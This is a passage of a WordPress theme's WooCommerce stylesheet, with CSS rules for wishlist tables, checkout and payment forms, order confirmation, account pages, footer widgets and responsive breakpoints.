    color: #ffdd00;
    font-size: 18px;
    font-weight: bold;
}
.woocommerce table.wishlist_table tbody .product-price ins .amount {
	color: #ffdd00;
}
.woocommerce table.wishlist_table tr td.product-thumbnail a {
	max-width: none;
}
.woocommerce table.wishlist_table tbody td.product-add-to-cart .button {
	border-radius: 50px;
	font-size: 12px;
	display: inline-block !important;
	margin: 0;
	vertical-align: middle;
}
.yith-wcwl-share h4.yith-wcwl-share-title {
	margin: 0 0 10px;
}
.yith-wcwl-share, .yith-wcwl-share ul {
	margin-bottom: 0;
}
.woocommerce table.wishlist_table tr td.product-remove {
	padding: 15px;
}
/**********************************************************/
/*		                	CHECKOUT	 		 		  */
/**********************************************************/
.woocommerce form .form-row {
	margin: 0 0 10px;
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
	margin-bottom: 60px;
	float: left;
	width: 100%;
}
.woocommerce-checkout .checkout h3 {
    color: #686868;
    font-size: 150%;
    margin-bottom: 17px;
}
.woocommerce .lost_reset_password .form-row label,
.woocommerce .login .form-row label,
.woocommerce .woocommerce-checkout .form-row label {
    text-transform: uppercase;
    line-height: inherit;
    color: #737373;
}
.woocommerce form .form-row textarea,
.woocommerce form .form-row .select2-container,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row select {
	background-color: #fafafa;
    border-radius: 0px;
    height: 50px;
    border: 1px solid #fafafa;
    box-shadow: none;
    display: block;
    width: 100%;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
	border-color: #fafafa;
}
.woocommerce form .form-row textarea:focus,
.woocommerce form .form-row .select2-container:focus,
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row select:focus,
.woocommerce form .form-row input.input-text:active,
.woocommerce form .form-row select:active {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.select2-container .select2-choice {
    height: 100%;
    padding: 8px 0;
    border: 0;
    white-space: nowrap;
    color: #949ea6;
    border-radius: 0;
}
.select2-container .select2-choice .select2-arrow b:after {
	border-top-color: #949ea6;
}
.select2-dropdown-open .select2-choice .select2-arrow b:after {
	border-top-color: transparent;
	border-bottom-color: #949ea6;
}
.select2-dropdown-open .select2-choice {
	box-shadow: none;
}
.select2-drop-active,
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
	border: 0;
	border-radius: 0;
	box-shadow: 0;
}
.woocommerce .select2-search {
	padding: 0;
}
.woocommerce .select2-search input {
	padding: 2px 0 !important;
}
.woocommerce .woocommerce-shipping-fields .checkbox,
.woocommerce .woocommerce-checkout > h3,
.woocommerce .woocommerce-billing-fields h3 {
	color: #49575f;
	position: relative;
	margin: 0 0 30px;
	clear: both;
	font-size: 26px;
}
.woocommerce .woocommerce-shipping-fields .checkbox:after,
.woocommerce .woocommerce-checkout > h3:after,
.woocommerce .woocommerce-billing-fields h3:after {
	content: none;
}
.woocommerce .woocommerce-shipping-fields h3 {
	margin: 0 0 25px;
	display: inline-block;
	font-size: 26px;
}
.woocommerce .woocommerce-shipping-fields .checkbox {
	font-size: 24px;
	margin-bottom: 0;
    float: left;
}
.woocommerce form .notes {
	clear: left;
}
.woocommerce form .notes textarea {
	resize: vertical;
}
.woocommerce form .form-row .select2-container {
	background-color: transparent;
}
.woocommerce table.woocommerce-checkout-review-order-table th:first-child,
.woocommerce table.woocommerce-checkout-review-order-table td:first-child {
	width: 55%;
}
.woocommerce table.order_details th,
.woocommerce table.order_details td,
.woocommerce table.woocommerce-checkout-review-order-table th,
.woocommerce table.woocommerce-checkout-review-order-table td {
	text-align: left;
	padding: 15px;
	color: #6f8190;
}
.woocommerce table.order_details tfoot th,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table .cart-subtotal th,
.woocommerce table.woocommerce-checkout-review-order-table .shipping th,
.woocommerce table.woocommerce-checkout-review-order-table .order-total th,
.woocommerce table.woocommerce-checkout-review-order-table .cart-subtotal td,
.woocommerce table.woocommerce-checkout-review-order-table .shipping td,
.woocommerce table.woocommerce-checkout-review-order-table .order-total td {
	background-color: #fafafa;
	color: #3c3c3c;
}
.woocommerce #payment {
	background: transparent;
	border-radius: 0;
}
.woocommerce #payment ul.payment_methods li img {
	width: 151px;
	margin-left: 0.5em;
}
.woocommerce #payment ul.payment_methods {
	border-bottom: none;
	padding: 70px 0 0;
	list-style-type: none;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) input[type=checkbox],
.woocommerce .create-account input[type=checkbox],
.woocommerce .woocommerce-shipping-fields input[type=checkbox],
.woocommerce ul#shipping_method li input[type=radio],
.woocommerce #payment ul.payment_methods li input[type=radio] {
    display: none;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label,
.woocommerce .create-account .checkbox,
.woocommerce .woocommerce-shipping-fields .checkbox,
.woocommerce ul#shipping_method li label,
.woocommerce #payment ul.payment_methods li label {
	position: relative;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label:before,
.woocommerce .create-account .checkbox:before,
.woocommerce .woocommerce-shipping-fields .checkbox:before,
.woocommerce ul#shipping_method li label:before,
.woocommerce #payment ul.payment_methods li label:before {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    position: absolute;
    left: -44px;
    top: 50%;
    margin-top: -12px;
    background-color: #cccccc;
    border: 1px solid #cccccc;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label:before,
.woocommerce .create-account .checkbox:before,
.woocommerce .woocommerce-shipping-fields .checkbox:before,
.woocommerce #payment ul.payment_methods li label:before {
	background-color: #fafafa;
    border: 1px solid #fafafa;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) input[type=checkbox]:checked + label:before,
.woocommerce .create-account input[type=checkbox]:checked + .checkbox:before,
.woocommerce .woocommerce-shipping-fields input[type=checkbox]:checked + .checkbox:before,
.woocommerce ul#shipping_method li input[type=radio]:checked + label:before,
.woocommerce #payment ul.payment_methods li input[type=radio]:checked + label:before {
    content: "\f00c";
    font-family: 'fontawesome';
    color: #ffdd00;
    font-size: 14px;
    text-align: center;
    line-height: 24px;
    background-color: transparent;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border-radius: 0;
}
.woocommerce form.checkout_coupon .form-row.form-row-last {
	width: 100%;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label {
	margin-left: 30px;
	padding-left: 30px;
}
.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label:before {
	left: 0;
}
.woocommerce form .form-row.create-account {
	position: relative;
	padding: 20px 0 10px 44px;
	margin: 0;
}
.woocommerce ul#shipping_method li,
.woocommerce #payment ul.payment_methods li {
	text-indent: 0;
	margin-bottom: 10px;
}
.woocommerce ul#shipping_method li:last-child,
.woocommerce #payment ul.payment_methods li:last-child {
	margin-bottom: 0;
}
.woocommerce #payment ul.payment_methods li label {
	color: #6f8190;
	font-weight: normal;
}
.woocommerce #payment div.payment_box {
	background-color: transparent;
	border: 1px solid #cccccc;
	border-radius: 0;
	padding: 10px 20px;
	margin: 0 0 15px;
}
.woocommerce #payment div.payment_box:before {
	display: none;
}
.woocommerce #payment div.payment_box p {
	color: #6f8190;
}
.woocommerce #payment .payment_method_paypal .about_paypal {
    line-height: 30px;
    padding-left: 10px;
    padding-top: 9px;
    font-size: 14px;
    color: #ffdd00;
}
.woocommerce #payment .payment_method_paypal .about_paypal:hover {
	color: #3c3c3c;
}
.woocommerce #payment .form-row.place-order {
	padding: 30px 0 0;
	margin: 0;
}
.woocommerce .woocommerce-shipping-fields .checkbox:before {
	left: auto;
	right: -40px;
}
.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select {
	background-color: transparent;
}
/**********************************************************/
/*		                	SUCCESS	 		    		  */
/**********************************************************/
.woocommerce .woocommerce-thankyou-order-received {
	font-size: 30px;
	font-weight: 900;
	color: #ffdd00;
	text-transform: uppercase;
}
.woocommerce .woocommerce-thankyou-order-details.order_details {
	padding-left: 0;
	margin: 30px 0;
}
.status-publish.hentry .woocommerce .title h3,
.status-publish.hentry .woocommerce h2 {
	margin: 70px 0 30px;
}
.status-publish.hentry .woocommerce .title a.edit {
	margin-left: 60px;
}
.status-publish.hentry .woocommerce > p {
	margin: 0 0 15px;
}
.status-publish.hentry .woocommerce > p.myaccount_user,
.status-publish.hentry .woocommerce > p.order-again,
.status-publish.hentry .woocommerce > p.myaccount_address {
	margin-bottom: 0;
}
.status-publish.hentry .woocommerce > p.order-again {
	margin-top: 15px;
}
.woocommerce .col2-set.addresses,
.woocommerce-page .col2-set.addresses,
.woocommerce .col2-set.addresses .col-1 address,
.woocommerce-page .col2-set.addresses .col-1 address,
.woocommerce .col2-set.addresses .col-2 address,
.woocommerce-page .col2-set.addresses .col-2 address {
	margin-bottom: 0;
}
.yith-wcwl-add-to-wishlist .add_to_wishlist{
   width: 190px;
   line-height: 36px;
   color: #3c3c3c;
   font-weight: 600;
   background-color: transparent;
   padding: 0;
   border: 2px solid #3c3c3c;
   border-radius: 50px !important;
   -webkit-border-radius: 50px !important;
   -moz-border-radius: 50px !important;
   text-transform: uppercase;
   display: inline-block;
   text-align: center;
   position: relative;
   overflow: hidden;
}
.yith-wcwl-add-to-wishlist .add_to_wishlist:hover {
   color: #434a54;
   border: 2px solid #ffdd00;
   background-color: #ffdd00;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
	color: #ffdd00;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
	color: #49575f;
}
.wishlist-title h2{
    margin-top: 0 !important;
}
.woocommerce table.order_details th {
	width: 50%;
}
.woocommerce table.customer_details th {
	text-align: left;
	width: 50%;
}
/**********************************************************/
/*		                	ACCOUNT	 		    		  */
/**********************************************************/
.woocommerce-account .woocommerce-MyAccount-content h3 {
	margin-top: 0;
    color: #49575f;
    display: table;
    position: relative;
}
.woocommerce-account .woocommerce-MyAccount-content h3:after {
    position: absolute;
    content: '';
    bottom: 5px;
    right: -57px;
    height: 3px;
    width: 50px;
    background-color: #ffdd00;
}
.woocommerce .billing-address-header-wrapper h3 {
	display: inline-block;
	position: relative;
	margin-bottom: 20px;
}
.woocommerce input.billing-address-button {
	margin-top: 20px;
	margin-left: 3px;
}
.woocommerce .billing-address-header-wrapper h3:after {
	position: absolute;
	content: '';
	bottom: 5px;
	right: -57px;
	height: 3px;
	width: 50px;
	background-color: #ffdd00;
}
.woocommerce table.my_account_orders .order-actions {
	text-align: center;
}
.woocommerce table.my_account_orders .order-actions .button {
	margin-top: 0.5em;
	line-height: 32px;
}
.woocommerce table.my_account_orders th {
	padding: 16px 12px;
	font-size: 14px;
}
/**********************************************************/
/*			        		FOOTER  					  */
/**********************************************************/
.footer-main .woocommerce.widget_product_search .title-widget {
	margin-bottom: 0;
}
.footer .woocommerce a,
.footer .woocommerce ul.cart_list li a,
.footer .woocommerce ul.product_list_widget li a {
	color: #ffffff;
}
.footer .woocommerce a:hover,
.footer .woocommerce ul.cart_list li a:hover,
.footer .woocommerce ul.product_list_widget li a:hover {
	color: #ffdd00;
}
.footer .woocommerce #respond input#submit,
.footer .woocommerce a.button,
.footer .woocommerce button.button,
.footer .woocommerce input.button {
	background-color: #3B4757;
}
.footer .woocommerce #respond input#submit:hover,
.footer .woocommerce a.button:hover,
.footer .woocommerce button.button:hover,
.footer .woocommerce input.button:hover {
	color: #ffffff;
}
.footer .woocommerce #respond input#submit:hover:after,
.footer .woocommerce a.button:hover:after,
.footer .woocommerce button.button:hover:after,
.footer .woocommerce input.button:hover:after {
	background-color: #ffdd00;
}
.footer .woocommerce.widget_layered_nav_filters ul,
.footer .woocommerce.widget_price_filter .price_slider_wrapper,
.footer .woocommerce.widget_product_search .woocommerce-product-search {
	padding-top: 0;
}
.footer .woocommerce .widget_shopping_cart .cart_list li,
.footer .woocommerce.widget_shopping_cart .cart_list li,
.footer .woocommerce ul.cart_list li,
.footer .woocommerce ul.product_list_widget li {
	padding-top: 15px;
	padding-bottom: 15px;
	border-color: #2F374C;
}
.footer .woocommerce.widget_layered_nav ul li:first-child,
.footer .woocommerce.widget_product_categories .product-categories > li:first-child,
.footer .woocommerce .widget_shopping_cart .cart_list li:first-child,
.footer .woocommerce.widget_shopping_cart .cart_list li:first-child,
.footer .woocommerce ul.cart_list li:first-child,
.footer .woocommerce ul.product_list_widget li:first-child {
	padding-top: 0;
}
.footer .woocommerce.widget_product_categories .product-categories > li:first-child > span {
	top: 0;
}
.footer .woocommerce .widget_shopping_cart .cart_list li a.remove,
.footer .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: 15px;
}
.footer .woocommerce.widget_product_tag_cloud .tag-widget {
	margin-top: 0;
}
.footer .woocommerce .widget_shopping_cart .total,
.footer .woocommerce.widget_shopping_cart .total {
	border-color: #2F374C;
}
.footer .woocommerce ul.cart_list li img,
.footer .woocommerce ul.product_list_widget li img {
	width: 59px;
}
.footer .woocommerce ul.product_list_widget li .quantity {
	margin-left: 75px;
}
.footer .woocommerce ul.product_list_widget li .quantity .amount,
.footer .woocommerce .widget_shopping_cart .total .amount,
.footer .woocommerce.widget_shopping_cart .total .amount,
.footer .woocommerce.widget_top_rated_products .product_list_widget .amount,
.footer .woocommerce.widget_recently_viewed_products .product_list_widget .amount,
.footer .woocommerce.widget_products .product_list_widget .amount {
	font-size: 16px;
}
footer .woocommerce.widget_layered_nav ul li,
footer .woocommerce.widget_product_categories .product-categories li,
footer .woocommerce .widget_shopping_cart .cart_list li,
footer .woocommerce.widget_shopping_cart .cart_list li,
footer .woocommerce ul.cart_list li,
footer .woocommerce ul.product_list_widget li {
    border-bottom: 1px solid #2F374C;
}
footer .woocommerce ul.cart_list li,
footer .woocommerce ul.product_list_widget li {
	padding: 20px 0;
}
.slz-woocommerce .col-md-12 .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{
	float: right;
    margin-left: 220px;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-add-button{
	margin-top: 0;
    margin-left: 0;
    text-align: right;
}
.comment-text .description p{
	margin-bottom: 0 !important;
}
.slick-list {
	position: relative;
}
.thumbnails.slider > div {
	overflow: visible !important;
	height: auto !important;
}
ul.yith_magnifier_gallery {
	overflow: hidden;
	position: relative !important;
	width: calc(100% + 15px)!important;
	width: -webkit-calc(100% + 15px)!important;
	width: -moz-calc(100% + 15px)!important;
	height: auto !important;
	padding-bottom: 35px;
}
ul.yith_magnifier_gallery li {
	margin-right: 15px;
}
ul.yith_magnifier_gallery li a {
    margin-top: 0 !important;
}
.woocommerce-page.columns-4 ul.products li.product, 
.woocommerce.columns-4 ul.products li.product {
	width: 25%;
}
.woocommerce-page.columns-3 ul.products li.product, 
.woocommerce.columns-3 ul.products li.product {
	width: 33.33%;
}
.woocommerce-page.columns-2 ul.products li.product, 
.woocommerce.columns-2 ul.products li.product {
	width: 50%;
}
.woocommerce-page.columns-1 ul.products li.product, 
.woocommerce.columns-1 ul.products li.product {
	width: 100%;
	margin-bottom: 30px;
}
.woocommerce.widget_product_categories .product-categories {
	margin-top: -20px;
}
.woocommerce ul.cart_list li:first-child, .woocommerce ul.product_list_widget,
.woocommerce .widget_shopping_cart .cart_list,
.woocommerce.widget_shopping_cart .cart_list {
	margin-top: -20px;
}
header .woocommerce ul.product_list_widget {
	margin-top: 0;
}
.woocommerce.widget_product_categories .product-categories > li:hover span.fa {
    color: #ffdd00;
}
.woocommerce ul.product_list_widget li .quantity .amount,
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce.widget_shopping_cart .total .amount,
.woocommerce.widget_top_rated_products .product_list_widget .amount,
.woocommerce.widget_recently_viewed_products .product_list_widget .amount,
.woocommerce.widget_products .product_list_widget .amount {
    vertical-align: inherit;
}
footer .woocommerce.widget_price_filter .price_label {
    float: right;
}
footer .woocommerce.widget_price_filter .price_slider_wrapper:before {
    top: 0;
}
footer .woocommerce.widget_price_filter .price_slider_wrapper {
    padding-top: 0;
}
footer .woocommerce.widget_product_categories .product-categories li a,
footer .woocommerce ul.cart_list li a,
footer .woocommerce ul.product_list_widget li a {
    color: #8e8e8e;
}
footer .woocommerce.widget_product_categories .product-categories li a:hover,
footer .woocommerce ul.cart_list li a:hover,
footer .woocommerce ul.product_list_widget li a:hover {
    color: #ffdd00;
}
.woocommerce-message a,
.slz-woocommerce .woocommerce-message a{
    display: none;
}

/**********************************************************/
/*		                 RESPONSE	 		    		  */
/**********************************************************/
@media screen and (max-width: 1199px) {
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 65%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 35%;
	}
	.woocommerce ul.product_list_widget li .quantity .amount,
	.woocommerce .widget_shopping_cart .total .amount,
	.woocommerce.widget_shopping_cart .total .amount,
	.woocommerce.widget_top_rated_products .product_list_widget .amount,
	.woocommerce.widget_recently_viewed_products .product_list_widget .amount,
	.woocommerce.widget_products .product_list_widget .amount {
		font-size: 16px;
	}
	.woocommerce table.shop_table td.actions .coupon {
		width: 100%;
		text-align: left;
		margin-bottom: 15px;
	}
	.woocommerce table.shop_table td.actions .coupon input.input-text {
		width: 250px;
	}
	.woocommerce table.shop_table td.actions input.button[name="update_cart"] {
		width: 200px;
	}
	.woocommerce table.shop_table td.actions .coupon input.button {
		float: right;
		width: 200px;
	}
	.slz-woocommerce .added_to_cart.wc-forward,
	.slz-woocommerce button.button, .slz-woocommerce input.button,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button {
	}
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 266px;
	}
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 266px;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev {
		left: 310px;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next {
		right: 310px;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev {
		left: 110px;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next {
		right: 125px;
	}
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 205px;
	}
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: 190px;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins {
		display: block;
		line-height: 16px;
		margin-top: 10px;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins .amount {
		display: block;
	}
}
@media screen and (max-width: 991px) {
	.woocommerce ul.products li.product:nth-child(2n), 
	.woocommerce-page ul.products li.product:nth-child(2n), 
	.woocommerce-page[class*=columns-] ul.products li.product:nth-child(2n), 
	.woocommerce[class*=columns-] ul.products li.product:nth-child(2n) {
		float: none;
	}
	.slz-woocommerce .col-md-12 .products .type-product {
		width: 50%
	}
	.woocommerce #content div.product div.images, 
	.woocommerce #content div.product div.summary, 
	.woocommerce div.product div.images, 
	.woocommerce div.product div.summary, 
	.woocommerce-page #content div.product div.images, 
	.woocommerce-page #content div.product div.summary, 
	.woocommerce-page div.product div.images, 
	.woocommerce-page div.product div.summary {
		width: 50%;
		float: left;
	}
	.slz-woocommerce .type-product .woocommerce-tabs {
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product {
		clear: inherit;
	}
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 80%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 20%;
	}
	.slz-woocommerce .type-product .entry-summary .price ins,
	.slz-woocommerce .type-product .entry-summary .price > .amount {
		font-size: 32px;
	}
	.woocommerce table.shop_table .quantity {
		display: inline-block;
	}
	.woocommerce .cart-collaterals .cart_totals table.shop_table tbody th,
	.woocommerce .cart-collaterals .cart_totals table.shop_table tbody td {
		background-color: transparent;
	}
	.woocommerce #content table.cart td.actions
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon {
		float: left;
	}
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-2,
	.woocommerce #payment #place_order,
	.woocommerce-page #payment #place_order {
		margin-bottom: 0;
	}
	.woocommerce .woocommerce-shipping-fields h3 {
		margin-top: 60px;
	}
	.col-md-12 .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{
	    margin-top: 0;
	   	margin-left: 0;
	}
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 315px;
	}
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 315px;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev {
		left: 135px;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next {
		right: 150px;
	}
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 135px;
	}
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: 150px;
	}
	.col-md-12 .woocommerce .cart-collaterals .cart_totals,
	.col-md-12 .woocommerce-page .cart-collaterals .cart_totals {
		width: 50%;
	}
	.woocommerce table.wishlist_table tbody .product-price ins {
		display: block;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins {
		display: inline-block;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins .amount {
		display: inline-block;
	}
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product{
		margin-bottom: 30px;
	}
	.woocommerce ul.products li.product:last-child, 
	.woocommerce-page ul.products li.product:last-child, 
	.woocommerce-page[class*=columns-] ul.products li.product:last-child, 
	.woocommerce[class*=columns-] ul.products li.product:last-child{
		margin-bottom: 0px;
	}
	.woocommerce.columns-3 ul.products li.product,
	.woocommerce.columns-4 ul.products li.product{
		width:33.3333%;
	}
}
@media screen and (max-width:768px) {
	.woocommerce.columns-3 ul.products li.product,
	.woocommerce.columns-4 ul.products li.product{
		width:50%;
	}
}
@media screen and (max-width: 767px) {
	.woocommerce .woocommerce-shipping-fields h3 {
		margin-top: 40px;
	}
	.woocommerce .col2-set, .woocommerce-page .col2-set {
		margin-bottom: 40px;
	}
	.slz-woocommerce table.shop_table td.actions input.button[name="update_cart"] {
		padding: 13px 20px;
	}
	.status-publish.hentry .woocommerce .title h3, .status-publish.hentry .woocommerce h2 {
		margin: 40px 0 30px;
	}
	.woocommerce.columns-3 ul.products li.product,
	.woocommerce.columns-4 ul.products li.product{
		width:50%;
	}
	.woocommerce ul.products li.product .price,
	.woocommerce ul.products li.product .price ins .amount,
	.slz-woocommerce .products .type-product .price ins .amount,
	.slz-woocommerce .products .type-product .price > .amount {
		font-size: 16px;
	}
	.woocommerce ul.products li.product h3,
	.slz-woocommerce .products .type-product h3 {
		font-size: 18px;
	}
	.woocommerce .cart-collaterals .cross-sells ul.products li .add_to_cart_button,
	.slz-woocommerce .products .type-product .add_to_cart_button,
	.slz-woocommerce .products .type-product .ajax_add_to_cart,
	.slz-woocommerce .products .type-product .added_to_cart.wc-forward,
	.slz-woocommerce .products .type-product .product_type_variable,
	.slz-woocommerce .added_to_cart.wc-forward, .slz-woocommerce input#submit,
	.slz-woocommerce a.button, .slz-woocommerce button.button,
	.slz-woocommerce input.button, .woocommerce #respond input#submit,
	.woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
		height: auto;
	}
	.col-md-12 .woocommerce .cart-collaterals .cart_totals,
	.col-md-12 .woocommerce-page .cart-collaterals .cart_totals,
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals {
		width: 100%;
		border: 0;
	}
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
		float: right;
		width: 250px;
	}
	.woocommerce table.cart td.actions .coupon {
		padding-bottom: 0;
		margin-bottom: 30px;
	}
	.slz-woocommerce .type-product .entry-summary .single_add_to_cart_button {
		font-size: 14px;
	}
	.table-responsive {
		border: none;
		margin-bottom: 0;
	}
	.slz-woocommerce .type-product .entry-summary .price del {
		font-size: 18px;
	}
	.slz-woocommerce .type-product .entry-summary .price ins,
	.slz-woocommerce .type-product .entry-summary .price > .amount {
		font-size: 24px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs .tabs > li {
		padding: 10px 15px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs .tabs > li > a {
		font-size: 18px;
	}
	.woocommerce .woocommerce-thankyou-order-received {
		font-size: 24px;
	}
	.status-publish.hentry .woocommerce .title h3,
	.status-publish.hentry .woocommerce h2,
	.slz-woocommerce .type-product .related h2,
	.slz-woocommerce .type-product .upsells h2,
	.status-publish.hentry .woocommerce .cart-collaterals .cross-sells h2 {
		font-size: 24px;
		margin-bottom: 35px;
	}
	.slz-woocommerce .type-product .entry-summary .entry-title,
	.woocommerce div.product .product_title {
		font-size: 30px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs {
	    padding-top: 50px;
    	padding-bottom: 50px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs .panel {
		padding-top: 20px;
	}
	.slz-woocommerce .type-product .entry-summary .price {
		margin-top: 15px;
		margin-bottom: 15px;
	}
	.slz-woocommerce .type-product p,
	.slz-woocommerce .type-product .entry-summary .quantity,
	.slz-woocommerce .product .cart .single_variation_wrap .woocommerce-variation,
	.slz-woocommerce .product .cart .variations {
		margin-bottom: 15px;
	}
	.slz-woocommerce .type-product .cart {
		padding-top: 15px;
	}
	.woocommerce #payment ul.payment_methods {
		padding-top: 30px;
	}
	.woocommerce .woocommerce-error,
	.slz-woocommerce .woocommerce-message,
	.woocommerce .woocommerce-message,
	.slz-woocommerce .woocommerce-error,
	.slz-woocommerce .woocommerce-info,
	.woocommerce .woocommerce-info {
		line-height: 20px;
		padding-top: 10px !important;
		padding-bottom: 10px !important;
	}
	.slz-woocommerce .woocommerce-message a,
	.woocommerce .woocommerce-message a,
	.woocommerce .woocommerce-error a,
	.slz-woocommerce .woocommerce-error a,
	.slz-woocommerce .woocommerce-info a,
	.woocommerce .woocommerce-info a,
	.slz-woocommerce .woocommerce-message .button,
	.woocommerce .woocommerce-message .button,
	.woocommerce .woocommerce-error .button,
	.slz-woocommerce .woocommerce-error .button,
	.slz-woocommerce .woocommerce-info .button,
	.woocommerce .woocommerce-info .button {
		line-height: 20px;
	}
	.woocommerce .woocommerce-error:before,
	.woocommerce .woocommerce-info:before,
	.woocommerce .woocommerce-message:before {
		top: 10px;
	}
	.woocommerce table.shop_table td.product-quantity:before {
		line-height: 40px;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 42%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 42%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 40%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 40 / 100);
		right: -webkit-calc((100% - 15px) * 40 / 100);
		right: -moz-calc((100% - 15px) * 40 / 100);
	}
	.woocommerce table.shop_table td.actions .coupon input.button {
		width: 200px;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins {
		display: block;
	}
	.slz-woocommerce .products .type-product {
		margin-bottom: 40px;
	}
	.slz-woocommerce .type-product .upsells {
		margin-bottom: 80px;
	}
}
@media screen and (max-width: 700px) {
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 41%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
